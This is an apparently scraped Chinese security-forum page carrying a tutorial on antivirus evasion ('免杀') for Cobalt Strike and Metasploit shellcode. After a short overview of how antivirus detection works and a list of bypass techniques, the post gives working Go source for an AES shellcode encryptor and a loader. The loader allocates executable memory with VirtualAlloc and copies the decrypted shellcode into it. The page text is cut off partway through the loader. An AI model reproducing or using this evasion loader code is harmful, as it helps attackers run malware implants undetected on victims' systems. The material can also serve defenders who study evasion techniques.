

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zone.huoxian.cn/d/655
body_size: 50731
content:
<!doctype html>
<html  dir="ltr"        lang="zh-Hans" >
    <head>
        <meta charset="utf-8">
        <title>免杀基础教学 - 火线 Zone-安全攻防社区</title>

        <link rel="stylesheet" href="https://zone.huoxian.cn/assets/forum.css?v=871cca3e">
<link rel="canonical" href="https://zone.huoxian.cn/d/655">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1">
<meta name="description" content="0x00 前言: 最近闲来无事搞了一个免杀平台玩儿玩儿，用于生成免杀Cobalt Strike木马和免杀加载一些其它shellcode(如msf、自定义等)，这里就和大家分享一下免杀思路。 通过本篇文章你将学会： 杀毒软件基本原理及杀毒软件常用识别方式； bypass的一些思路，如如何绕过静态查杀，如何突...">
<meta name="theme-color" content="#4D698E">
<meta name="application-name" content="火线 Zone-安全攻防社区">
<meta name="robots" content="index, follow">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://huoxian-community.oss-cn-beijing.aliyuncs.com/2021-11-15/1636971483-522936-17563f63-b712-427a-97bc-16b184d2031b.png">
<meta name="twitter:title" content="免杀基础教学">
<meta name="article:published_time" content="2021-11-15T10:29:28+00:00">
<meta name="twitter:description" content="0x00 前言: 最近闲来无事搞了一个免杀平台玩儿玩儿，用于生成免杀Cobalt Strike木马和免杀加载一些其它shellcode(如msf、自定义等)，这里就和大家分享一下免杀思路。 通过本篇文章你将学会： 杀毒软件基本原理及杀毒软件常用识别方式； bypass的一些思路，如如何绕过静态查杀，如何突...">
<meta name="twitter:url" content="https://zone.huoxian.cn/d/655-">
<meta property="og:site_name" content="火线 Zone-安全攻防社区">
<meta property="og:type" content="article">
<meta property="og:image" content="https://huoxian-community.oss-cn-beijing.aliyuncs.com/2021-11-15/1636971483-522936-17563f63-b712-427a-97bc-16b184d2031b.png">
<meta property="og:title" content="免杀基础教学">
<meta property="og:description" content="0x00 前言: 最近闲来无事搞了一个免杀平台玩儿玩儿，用于生成免杀Cobalt Strike木马和免杀加载一些其它shellcode(如msf、自定义等)，这里就和大家分享一下免杀思路。 通过本篇文章你将学会： 杀毒软件基本原理及杀毒软件常用识别方式； bypass的一些思路，如如何绕过静态查杀，如何突...">
<meta property="og:url" content="https://zone.huoxian.cn/d/655-">
<script type="application/ld+json">[{"@context":"http:\/\/schema.org","@type":"QAPage","publisher":{"@type":"Organization","name":"\u706b\u7ebf Zone-\u5b89\u5168\u653b\u9632\u793e\u533a","url":"https:\/\/zone.huoxian.cn","description":"\u706b\u7ebfZone\u662f\u706b\u7ebf\u5b89\u5168\u5e73\u53f0\u8fd0\u8425\u7684\u5b89\u5168\u793e\u533a\uff0c\u62e5\u6709\u8d85\u8fc720,000\u540d\u53ef\u4fe1\u767d\u5e3d\u5b89\u5168\u4e13\u5bb6\uff0c\u5185\u5bb9\u6db5\u76d6\u6e17\u900f\u6d4b\u8bd5\u3001\u7ea2\u84dd\u5bf9\u6297\u3001\u6f0f\u6d1e\u5206\u6790\u3001\u4ee3\u7801\u5ba1\u8ba1\u3001\u6f0f\u6d1e\u590d\u73b0\u7b49\u70ed\u95e8\u4e3b\u9898\uff0c\u65e8\u5728\u7814\u7a76\u8ba8\u8bba\u5b9e\u6218\u653b\u9632\u6280\u672f\uff0c\u52a9\u529b\u793e\u533a\u5b89\u5168\u4e13\u5bb6\u6280\u672f\u6210\u957f\uff0c2\u5e74\u5185\u5df2\u8d21\u732e1300+\u539f\u521b\u653b\u9632\u5185\u5bb9\uff0c\u63d0\u4ea4\u4e86100,000+\u539f\u521b\u5b89\u5168\u6f0f\u6d1e\u3002","logo":"https:\/\/zone.huoxian.cn\/assets\/\/extensions\/huoxian-bbs-fe\/logo.png"},"image":"https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971483-522936-17563f63-b712-427a-97bc-16b184d2031b.png","headline":"\u514d\u6740\u57fa\u7840\u6559\u5b66","datePublished":"2021-11-15T10:29:28+00:00","description":"0x00 \u524d\u8a00: \u6700\u8fd1\u95f2\u6765\u65e0\u4e8b\u641e\u4e86\u4e00\u4e2a\u514d\u6740\u5e73\u53f0\u73a9\u513f\u73a9\u513f\uff0c\u7528\u4e8e\u751f\u6210\u514d\u6740Cobalt Strike\u6728\u9a6c\u548c\u514d\u6740\u52a0\u8f7d\u4e00\u4e9b\u5176\u5b83shellcode(\u5982msf\u3001\u81ea\u5b9a\u4e49\u7b49)\uff0c\u8fd9\u91cc\u5c31\u548c\u5927\u5bb6\u5206\u4eab\u4e00\u4e0b\u514d\u6740\u601d\u8def\u3002 \u901a\u8fc7\u672c\u7bc7\u6587\u7ae0\u4f60\u5c06\u5b66\u4f1a\uff1a \u6740\u6bd2\u8f6f\u4ef6\u57fa\u672c\u539f\u7406\u53ca\u6740\u6bd2\u8f6f\u4ef6\u5e38\u7528\u8bc6\u522b\u65b9\u5f0f\uff1b bypass\u7684\u4e00\u4e9b\u601d\u8def\uff0c\u5982\u5982\u4f55\u7ed5\u8fc7\u9759\u6001\u67e5\u6740\uff0c\u5982\u4f55\u7a81...","url":"https:\/\/zone.huoxian.cn\/d\/655-","mainEntity":{"@type":"Question","name":"\u514d\u6740\u57fa\u7840\u6559\u5b66","text":"\u003Ch2\u003E0x00 \u524d\u8a00:\u003C\/h2\u003E\n\n\u003Cp\u003E\u6700\u8fd1\u95f2\u6765\u65e0\u4e8b\u641e\u4e86\u4e00\u4e2a\u514d\u6740\u5e73\u53f0\u73a9\u513f\u73a9\u513f\uff0c\u7528\u4e8e\u751f\u6210\u514d\u6740Cobalt Strike\u6728\u9a6c\u548c\u514d\u6740\u52a0\u8f7d\u4e00\u4e9b\u5176\u5b83shellcode(\u5982msf\u3001\u81ea\u5b9a\u4e49\u7b49)\uff0c\u8fd9\u91cc\u5c31\u548c\u5927\u5bb6\u5206\u4eab\u4e00\u4e0b\u514d\u6740\u601d\u8def\u3002\u003C\/p\u003E\n\n\u003Cp\u003E\u901a\u8fc7\u672c\u7bc7\u6587\u7ae0\u4f60\u5c06\u5b66\u4f1a\uff1a\u003C\/p\u003E\n\n\u003Col style=\"list-style-type:decimal\"\u003E\u003Cli\u003E\u003Cp\u003E\u6740\u6bd2\u8f6f\u4ef6\u57fa\u672c\u539f\u7406\u53ca\u6740\u6bd2\u8f6f\u4ef6\u5e38\u7528\u8bc6\u522b\u65b9\u5f0f\uff1b\u003C\/p\u003E\u003C\/li\u003E\n\n\u003Cli\u003E\u003Cp\u003Ebypass\u7684\u4e00\u4e9b\u601d\u8def\uff0c\u5982\u5982\u4f55\u7ed5\u8fc7\u9759\u6001\u67e5\u6740\uff0c\u5982\u4f55\u7a81\u7834\u542f\u53d1\u5f0f\u67e5\u6740\uff1b\u003C\/p\u003E\u003C\/li\u003E\n\n\u003Cli\u003E\u003Cp\u003Ebypass\u5b9e\u6218\u6837\u4f8b\uff0c\u5b66\u4e605\u4e2a\u4f8b\u5b50\uff1b\u003C\/p\u003E\u003C\/li\u003E\n\n\u003Cli\u003E\u003Cp\u003E\u5982\u4f55Fuzz Loader\u6e90\u7801\u627e\u5230\u88ab\u67e5\u6740\u7684\u70b9\uff0c\u7ee7\u800c\u4fee\u6539\u7279\u5f81\uff0c\u7ee7\u7eed\u514d\u6740\u3002\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Cp\u003E\u514d\u6740\u5e73\u53f0\u5730\u5740\uff1a\u003Ca href=\"https:\/\/github.com\/Ed1s0nZ\/cool\" rel=\"ugc noopener nofollow\" target=\"_blank\"\u003Ehttps:\/\/github.com\/Ed1s0nZ\/cool\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\"https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971483-522936-17563f63-b712-427a-97bc-16b184d2031b.png\" title=\"\"\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E0x01 \u4ec0\u4e48\u662f\u514d\u6740\u6280\u672f:\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Cstrong\u003E\u514d\u6740\u6280\u672f\u003C\/strong\u003E\u5168\u79f0\u4e3a\u53cd\u6740\u6bd2\u6280\u672f\u003Cstrong\u003EAnti Anti- Virus\u003C\/strong\u003E\u7b80\u79f0\u201c\u514d\u6740\u201d\uff0c\u5b83\u6307\u7684\u662f\u4e00\u79cd\u80fd\u4f7f\u75c5\u6bd2\u6728\u9a6c\u514d\u4e8e\u88ab\u003Ca href=\"https:\/\/baike.baidu.com\/item\/%E6%9D%80%E6%AF%92%E8%BD%AF%E4%BB%B6\" rel=\"ugc noopener nofollow\" target=\"_blank\"\u003E\u6740\u6bd2\u8f6f\u4ef6\u003C\/a\u003E\u67e5\u6740\u7684\u6280\u672f\u3002\u7531\u4e8e\u514d\u6740\u6280\u672f\u7684\u6d89\u730e\u9762\u975e\u5e38\u5e7f\uff0c\u5176\u4e2d\u5305\u542b\u53cd\u003Ca href=\"https:\/\/baike.baidu.com\/item\/%E6%B1%87%E7%BC%96\" rel=\"ugc noopener nofollow\" target=\"_blank\"\u003E\u6c47\u7f16\u003C\/a\u003E\u3001\u003Ca href=\"https:\/\/baike.baidu.com\/item\/%E9%80%86%E5%90%91%E5%B7%A5%E7%A8%8B\/5097433\" rel=\"ugc noopener nofollow\" target=\"_blank\"\u003E\u9006\u5411\u5de5\u7a0b\u003C\/a\u003E\u3001\u003Ca href=\"https:\/\/baike.baidu.com\/item\/%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E\" rel=\"ugc noopener nofollow\" target=\"_blank\"\u003E\u7cfb\u7edf\u6f0f\u6d1e\u003C\/a\u003E\u7b49\u9ed1\u5ba2\u6280\u672f\uff0c\u6240\u4ee5\u96be\u5ea6\u5f88\u9ad8\uff0c\u4e00\u822c\u4eba\u4e0d\u4f1a\u6216\u6ca1\u80fd\u529b\u63a5\u89e6\u8fd9\u6280\u672f\u7684\u6df1\u5c42\u5185\u5bb9\u3002\u5176\u5185\u5bb9\u57fa\u672c\u4e0a\u90fd\u662f\u4fee\u6539\u75c5\u6bd2\u3001\u003Ca href=\"https:\/\/baike.baidu.com\/item\/%E6%9C%A8%E9%A9%AC\/530\" rel=\"ugc noopener nofollow\" target=\"_blank\"\u003E\u6728\u9a6c\u003C\/a\u003E\u7684\u5185\u5bb9\u6539\u53d8\u7279\u5f81\u7801\uff0c\u4ece\u800c\u8eb2\u907f\u4e86\u6740\u6bd2\u8f6f\u4ef6\u7684\u67e5\u6740\u3002\u003C\/p\u003E\n\n\u003Ch3\u003E\u514d\u6740\u80fd\u505a\u4ec0\u4e48\uff1f\u003C\/h3\u003E\n\n\u003Cp\u003E\u60a8\u6709\u6ca1\u6709\u8fc7\u5fc3\u7231\u7684\u5de5\u5177\u88ab\u6740\u6bd2\u8f6f\u4ef6KILL\u7684\u7ecf\u5386\uff1b\u60a8\u6709\u6ca1\u6709\u8fc7\u8f9b\u8f9b\u82e6\u82e6\u6574\u7406\u51fa\u6765\u7684\u5de5\u5177\u96c6\u88ab\u6740\u6bd2\u8f6f\u4ef6\u641e\u6210\u9762\u76ee\u5168\u975e\u800c\u201c\u4e49\u6124\u586b\u81ba\u201d\u7684\u65f6\u5019\uff1b\u60a8\u6709\u6ca1\u6709\u8fc7\u597d\u4e0d\u5bb9\u6613\u62ff\u5230\u6743\u9650\uff0c\u4e0a\u4f20\u7684\u6728\u9a6c\u5374\u88ab\u6740\u7684\u75db\u5fc3\u65f6\u523b\uff1f\u514d\u6740\uff0c\u5b83\u80fd\u505a\u7684\u5c31\u662f\u907f\u514d\u8fd9\u4e9b\u4e8b\u60c5\u7684\u53d1\u751f\uff01\u4f7f\u6740\u6bd2\u8f6f\u4ef6\u6210\u4e3a\u6446\u8bbe\uff01\u5f53\u7136\uff0c\u9664\u6b64\u4e4b\u5916\u003Ca href=\"https:\/\/baike.baidu.com\/item\/%E5%85%8D%E6%9D%80%E6%8A%80%E6%9C%AF\" rel=\"ugc noopener nofollow\" target=\"_blank\"\u003E\u514d\u6740\u6280\u672f\u003C\/a\u003E\u5e26\u7ed9\u6211\u4eec\u66f4\u591a\u7684\uff0c\u5c06\u662f\u601d\u60f3\u7684\u98de\u8dc3\u4e0e\u6280\u672f\u7684\u6210\u957f\u3002\u003C\/p\u003E\n\n\u003Ch2\u003E0x02 \u6740\u6bd2\u8f6f\u4ef6\u5206\u6790\uff1a\u003C\/h2\u003E\n\n\u003Cp\u003E\u5728\u5f00\u59cb\u5199\u514d\u6740\u524d\uff0c\u8981\u5148\u4e86\u89e3\u4e00\u4e0b\u6740\u6bd2\u8f6f\u4ef6\u7684\u5de5\u4f5c\u539f\u7406\u3002\u003C\/p\u003E\n\n\u003Ch3\u003E\u6740\u6bd2\u8f6f\u4ef6\u57fa\u672c\u539f\u7406\u003C\/h3\u003E\n\n\u003Ch4\u003E1. \u65e0\u5bb3\u003C\/h4\u003E\n\n\u003Cp\u003E\u6ca1\u6709\u4efb\u4f55\u53ef\u7591\u884c\u4e3a\uff0c\u6ca1\u6709\u4efb\u4f55\u7279\u5f81\u7b26\u5408\u75c5\u6bd2\u3002\u003C\/p\u003E\n\n\u003Ch4\u003E2. \u53ef\u7591\u003C\/h4\u003E\n\n \u003Cp\u003E\u5b58\u5728\u53ef\u7591\u884c\u4e3a\uff1a\u64cd\u4f5c\u6ce8\u518c\u8868\uff0c\u6253\u5f00powershell\uff0c\u4fee\u6539\u7528\u6237\uff0c\u64cd\u4f5c\u654f\u611f\u6587\u4ef6\u7b49\u3002\u003C\/p\u003E\n\n\u003Ch4\u003E3. \u75c5\u6bd2\u003C\/h4\u003E\n\n \u003Cp\u003E\u7279\u5f81\u7b26\u5408\u75c5\u6bd2\u3002\u003C\/p\u003E\n\n\u003Ch3\u003E\u6740\u6bd2\u8f6f\u4ef6\u5e38\u7528\u8bc6\u522b\u65b9\u5f0f\u003C\/h3\u003E\n\n\u003Ch4\u003E1. \u9759\u6001:\u003C\/h4\u003E\n\n\u003Cp\u003E\u4ece\u75c5\u6bd2\u4f53\u4e2d\u63d0\u53d6\u7684\u75c5\u6bd2\u7279\u5f81\u7801\uff0c\u9010\u4e2a\u4e0e\u7a0b\u5e8f\u6587\u4ef6\u6bd4\u8f83\u3002\u7279\u5f81\u7801\u662f\u53cd\u75c5\u6bd2\u516c\u53f8\u5728\u5206\u6790\u75c5\u6bd2\u65f6\uff0c\u003Cbr\u003E\n\u786e\u5b9a\u7684\u53ea\u6709\u8be5\u75c5\u6bd2\u624d\u53ef\u80fd\u4f1a\u6709\u7684\u4e00\u7cfb\u5217\u4e8c\u8fdb\u5236\u4e32\uff0c\u7531\u8fd9\u4e9b\u7279\u5f81\u53ef\u4ee5\u4e0e\u5176\u5b83\u75c5\u6bd2\u6216\u6b63\u5e38\u7a0b\u5e8f\u533a\u522b\u003Cbr\u003E\n\u5f00\u6765\u3002\u003Cbr\u003E\n\u9759\u6001\u7279\u5f81\u7801\u514d\u6740\u9488\u5bf9kingsoft,macafee\u3001Avira\u3001trendmicro\u514d\u6740\u6548\u679c\u6bd4\u8f83\u660e\u663e\u3002\u003C\/p\u003E\n\n\u003Ch4\u003E2. \u542f\u53d1\u5f0f\u67e5\u6740\u003C\/h4\u003E\n\n\u003Cp\u003E\u542f\u53d1\u5f0f\u67e5\u6740\u662f\u865a\u62df\u673a\u5f15\u64ce\u548c\u884c\u4e3a\u68c0\u6d4b\u76f8\u7ed3\u5408\uff0c\u901a\u8fc7\u6a21\u62df\u6267\u884c\uff0c \u5206\u6790\u7a0b\u5e8f\u884c\u4e3a\u7684\u5b89\u5168\u68c0\u6d4b\u6280\u672f\u3002\u003C\/p\u003E\n\n\u003Ch4\u003E3.\u4e91\u67e5\u6740\u003C\/h4\u003E\n\n\u003Cp\u003E\u4e91\u5b89\u5168\u673a\u5236\u662f\u4e00\u79cd\u65b0\u5174\u7684\u5b89\u5168\u67e5\u6740\u673a\u5236\uff0c\u4e0d\u540c\u7684\u5b89\u5168\u5382\u5546\u7684\u4e91\u5b89\u5168\u67e5\u6740\u673a\u5236\u4e0d\u4e00\u6837\u3002\u57fa\u4e8e\u4e91\u5171\u4eab\u7279\u5f81\u5e93\u626b\u63cf\u673a\u5236360 \u5b89\u5168\u536b\u58eb\uff0c\u7535\u8111\u7ba1\u5bb6\uff0c\u57fa\u4e8e\u4e3b\u52a8\u9632\u5fa1\u4fe1\u8a89\u4e91\u7684\u626b\u63cf\u673a\u5236\u3002\u003C\/p\u003E\n\n\u003Ch2\u003E0x03 \u7ed5\u8fc7\u601d\u8def\u603b\u7ed3:\u003C\/h2\u003E\n\n\u003Cp\u003E\u9762\u5bf9\u4e0d\u540c\u7684\u6740\u6bd2\u5f15\u64ce\uff0c\u6709\u4e0d\u540c\u7684\u7ed5\u8fc7\u601d\u8def\uff0c\u5927\u4f53\u5206\u4e3a\u4ee5\u4e0b\u51e0\u79cd\uff1a\u003C\/p\u003E\n\n\u003Ch4\u003E1. \u5982\u4f55\u7ed5\u8fc7\u9759\u6001\u67e5\u6740\uff1f\u003C\/h4\u003E\n\n\u003Ch5\u003E1.1 \u52a8\u6001\u8c03\u7528API\u003C\/h5\u003E\n\n\u003Cp\u003E1.1.1 \u7279\u5f81\u7801\u5b9a\u4f4d\uff1b\u003C\/p\u003E\n\n\u003Cp\u003E1.1.2\u52a8\u6001\u83b7\u53d6API\u5730\u5740\uff1b\u003C\/p\u003E\n\n\u003Cp\u003E1.1.3 \u81ea\u5df1\u8c03\u7528\uff1b\u003C\/p\u003E\n\n\u003Ch5\u003E1.2 \u4ee3\u7801\u6df7\u6dc6\u6280\u672f\u003C\/h5\u003E\n\n\u003Cp\u003E\u5b9a\u4f4d\u5230\u88ab\u67e5\u6740\u7684\u51fd\u6570\u5757\uff0c\u7136\u540e\u901a\u8fc7 API \u4e71\u5e8f\u8c03\u7528\u6216\u8005\u63d2\u5165\u4e00\u4e9b\u6b63\u5e38\u5176\u5b83API\u8c03\u7528\uff0c \u5982\u91ca\u003C\/p\u003E\n\n\u003Cp\u003E\u653e\u6587\u4ef6\u65f6\u91c7\u7528\u5355\u4e2a\u5b57\u8282\u5faa\u73af\u5199\u5165\u3002\u003C\/p\u003E\n\n\u003Ch5\u003E1.3 \u5e95\u5c42API\u66ff\u4ee3\u8c03\u7528\u003C\/h5\u003E\n\n \u003Cp\u003E\u5f53\u6a21\u5757\u5728\u8fdb\u884c\u7279\u6b8a\u64cd\u4f5c\u7684\u65f6\u5019\u88ab\u6740\uff0c\u53ef\u4ee5\u91c7\u7528\u8c03\u7528\u5e95\u5c42\u7684API\u63a5\u53e3\u5b8c\u6210\u540c\u6837\u7684\u529f\u80fd\uff0c\u5982\u4f7f\u7528CreateProcessInternalW\u521b\u5efa\u8fdb\u7a0b\uff0cNtQuerySystemInfomation\u83b7\u53d6\u7cfb\u7edf\u4fe1\u606f\uff0c\u4ee5\u53ca\u4e00\u4e9b\u5176\u5b83\u7684Native API\u3002\u003C\/p\u003E\n\n\u003Ch5\u003E1.4 \u52a0\u58f3\u4fdd\u62a4\u003C\/h5\u003E\n\n\u003Cp\u003E\u81ea\u5df1\u5f00\u53d1\u7684\u4ee3\u7801\u4fdd\u62a4\u5de5\u5177\u8fdb\u884c\u52a0\u58f3\u4fdd\u62a4\u3002\u003C\/p\u003E \n\n\u003Ch4\u003E2.\u5982\u4f55\u7a81\u7834\u542f\u53d1\u5f0f\u67e5\u6740\uff1f\u003C\/h4\u003E\n\n\u003Ch5\u003E2.1 \u5185\u5b58\u8f7d\u5165\u89e3\u6790\u6280\u672f\u003C\/h5\u003E\n\n\u003Cp\u003E\u81ea\u5df1\u5728\u5185\u5b58\u4e2d\u5b8c\u6210\u5bf9\u6a21\u5757\u7684\u8f7d\u5165\u3001\u4fee\u590d\u548c\u8c03\u7528\u3002\u003C\/p\u003E\n\n\u003Ch5\u003E2.2 \u6a21\u5757\u4e8c\u6b21\u8f7d\u5165\u6280\u672f\u003C\/h5\u003E\n\n\u003Cp\u003E\u5f53\u9700\u8981\u8c03\u7528\u4e00\u4e9b\u654f\u611f\u6a21\u5757\u7684\u65f6\u5019\uff0c\u53ef\u4ee5\u91c7\u7528\u5728\u5185\u5b58\u4e8c\u6b21\u8f7d\u5165\u6211\u4eec\u7684\u76ee\u6807\u6a21\u5757\uff0c\u7136\u540e\u52a8\u6001\u67e5\u627eEAT \u5b8c\u6210\u51fd\u6570\u8c03\u7528\u3002 \u542f\u53d1\u68c0\u6d4b\u3002\u003C\/p\u003E \n\n\u003Ch2\u003E0x04 \u514d\u6740\u7ed5\u8fc7\u5b9e\u6218\uff1a\u003C\/h2\u003E\n\n\u003Ch4\u003E1. AES \u52a0\u5bc6shellcode\u003C\/h4\u003E\n\n\u003Cp\u003E\u003Ca href=\"https:\/\/github.com\/Ed1s0nZ\/GoYiyi\" rel=\"ugc noopener nofollow\" target=\"_blank\"\u003Ehttps:\/\/github.com\/Ed1s0nZ\/GoYiyi\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u5c06shellcode\u8fdb\u884cAES\u52a0\u5bc6\u4e4b\u540e\uff0c\u7528\u52a0\u8f7d\u5668\u53bb\u89e3\u5bc6\uff0b\u52a0\u8f7d:\u003C\/p\u003E\n\n\u003Cp\u003Eaes.go\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode class=\"language-go\"\u003Epackage main\n\nimport (\n\t\"bytes\"\n\t\"crypto\/aes\"\n\t\"crypto\/cipher\"\n\t\"crypto\/rand\"\n\t\"encoding\/base64\"\n\t\"fmt\"\n)\n\nconst (\n\tStdLen  = 16\n\tUUIDLen = 20\n\tiv      = \"0000000000000000\"\n)\n\nvar StdChars = []byte(\"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789\")\n\nfunc Get_aes_key() []byte {\n\treturn NewLenChars(StdLen, StdChars)\n}\n\n\/\/ NewLenChars returns a new random string of the provided length, consisting of the provided byte slice of allowed characters(maximum 256).\nfunc NewLenChars(length int, chars []byte) []byte {\n\tif length == 0 {\n\t\t_ = 1\n\t}\n\tclen := len(chars)\n\tif clen &lt; 2 || clen &gt; 256 {\n\t\tpanic(\"Wrong charset length for NewLenChars()\")\n\t}\n\tmaxrb := 255 - (256 % clen)\n\tb := make([]byte, length)\n\tr := make([]byte, length+(length\/4)) \/\/ storage for random bytes.\n\ti := 0\n\tfor {\n\t\tif _, err := rand.Read(r); err != nil {\n\t\t\tpanic(\"Error reading random bytes: \" + err.Error())\n\t\t}\n\t\tfor _, rb := range r {\n\t\t\tc := int(rb)\n\t\t\tif c &gt; maxrb {\n\t\t\t\tcontinue \/\/ Skip this number to avoid modulo bias.\n\t\t\t}\n\t\t\tb[i] = chars[c%clen]\n\t\t\ti++\n\t\t\tif i == length {\n\t\t\t\treturn b\n\t\t\t}\n\t\t}\n\t}\n}\n\nfunc PKCS5Padding(ciphertext []byte, blockSize int) []byte {\n\tpadding := blockSize - len(ciphertext)%blockSize\n\tpadtext := bytes.Repeat([]byte{byte(padding)}, padding)\n\treturn append(ciphertext, padtext...)\n}\n\nfunc PKCS5UnPadding(origData []byte) []byte {\n\tlength := len(origData)\n\tunpadding := int(origData[length-1])\n\treturn origData[:(length - unpadding)]\n}\nfunc AesDecrypt(decodeStr string, key []byte) ([]byte, error) {\n\tdecodeBytes, err := base64.StdEncoding.DecodeString(decodeStr)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblock, err := aes.NewCipher(key)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblockMode := cipher.NewCBCDecrypter(block, []byte(iv))\n\torigData := make([]byte, len(decodeBytes))\n\n\tblockMode.CryptBlocks(origData, decodeBytes)\n\torigData = PKCS5UnPadding(origData)\n\treturn origData, nil\n}\n\nfunc AesEncrypt(encodeBytes []byte, key []byte) (string, error) {\n\n\tblock, err := aes.NewCipher(key)\n\tif err != nil {\n\t\treturn \"\", err\n\t}\n\n\tblockSize := block.BlockSize()\n\tfmt.Println(blockSize)\n\tencodeBytes = PKCS5Padding(encodeBytes, blockSize)\n\n\tblockMode := cipher.NewCBCEncrypter(block, []byte(iv))\n\tcrypted := make([]byte, len(encodeBytes))\n\tblockMode.CryptBlocks(crypted, encodeBytes)\n\n\treturn base64.StdEncoding.EncodeToString(crypted), nil\n}\n\nfunc main() {\n\tvar payload = []byte{} \/\/ \u8fd9\u91cc\u653eCS \u751f\u6210\u7684shellcode(C\u8bed\u8a00) \u4fee\u6539\u4e3a\u5f62\u5982: 0xfc,0x00\u7684\u683c\u5f0f\n\tkey := \"zizwsxedc1234567\"\n\tb, _ := AesEncrypt([]byte(payload), []byte(key))\n\tfmt.Println(\"key: \" + string(key))\n\n\tfmt.Println(\"enc_info: \" + string(b))\n\n}\u003C\/code\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" data-hljs-style=\"github\" integrity=\"sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\" onload=\"hljsLoader.highlightBlocks(this.parentNode)\" src=\"https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\"\u003E\u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003Eloader.go\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode class=\"language-go\"\u003Epackage main\n\nimport (\n\t\"crypto\/aes\"\n\t\"crypto\/cipher\"\n\t\"encoding\/base64\"\n\t\"fmt\"\n\t\"syscall\"\n\t\"unsafe\"\n)\n\nvar iv = \"0000000000000000\"\n\nfunc PKCS5UnPadding(origData []byte) []byte {\n\tlength := len(origData)\n\tunpadding := int(origData[length-1])\n\treturn origData[:(length - unpadding)]\n}\nfunc AesDecrypt(decodeStr string, key []byte) ([]byte, error) {\n\tdecodeBytes, err := base64.StdEncoding.DecodeString(decodeStr)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblock, err := aes.NewCipher(key)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblockMode := cipher.NewCBCDecrypter(block, []byte(iv))\n\torigData := make([]byte, len(decodeBytes))\n\n\tblockMode.CryptBlocks(origData, decodeBytes)\n\torigData = PKCS5UnPadding(origData)\n\treturn origData, nil\n}\n\nfunc CError(err error) {\n\tif err != nil {\n\t\tfmt.Println(err)\n\t\treturn\n\t}\n\treturn\n}\n\nconst (\n\tMEM_COMMIT             = 0x1000\n\tMEM_RESERVE            = 0x2000\n\tPAGE_EXECUTE_READWRITE = 0x40\n\tKEY_1                  = 90\n\tKEY_2                  = 91\n)\n\nvar (\n\tkernel32      = syscall.MustLoadDLL(\"kernel32.dll\")\n\tntdll         = syscall.MustLoadDLL(\"ntdll.dll\")\n\tVirtualAlloc  = kernel32.MustFindProc(\"VirtualAlloc\")\n\tRtlCopyMemory = ntdll.MustFindProc(\"RtlCopyMemory\")\n)\n\nfunc main() {\n\tvar enc_key1 = \"zizwsxedc\"\n\tvar enc_key2 = \"1234567\"\n\tvar info_list = [...]string{\"sasa2sasas1sssaas\", 